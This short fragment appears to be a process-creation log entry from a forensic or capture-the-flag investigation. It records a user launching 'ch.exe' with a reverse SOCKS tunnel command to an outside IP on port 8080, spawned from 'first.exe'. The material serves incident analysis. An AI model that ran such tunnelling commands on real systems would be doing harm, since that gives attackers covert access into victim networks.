 CommandLine "C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
CurrentDirectory C:\Windows\system32\
User TEMPEST\benimaru
LogonGuid {4bbef3ae-ab09-62b0-1ca9-b00100000000}
LogonId 0x1b0a91c
TerminalSessionId 11
IntegrityLevel Medium
Hashes MD5=527C71C523D275C8367B67BBEBF48E9F,SHA256=8A99353662CCAE117D2BB22EFD8C43D7169060450BE
ParentProcessGuid {4bbef3ae-ab22-62b0-8b0a-000000000700}
ParentProcessId 8948
ParentImage C:\Users\Public\Downloads\first.exe
ParentCommandLine "C:\Users\Public\Downloads\first.exe"
ParentUser TEMPEST\benimaru